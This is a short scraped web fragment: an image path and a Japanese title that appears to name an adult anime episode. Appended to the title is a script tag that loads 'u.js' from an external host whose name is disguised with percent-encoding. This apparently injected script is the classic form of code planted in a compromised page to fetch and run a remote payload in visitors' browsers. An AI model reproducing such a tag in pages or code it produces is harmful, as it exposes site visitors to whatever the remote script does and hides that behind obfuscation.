 淫夢2 ～恥辱の果肉祭～ 1st night<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>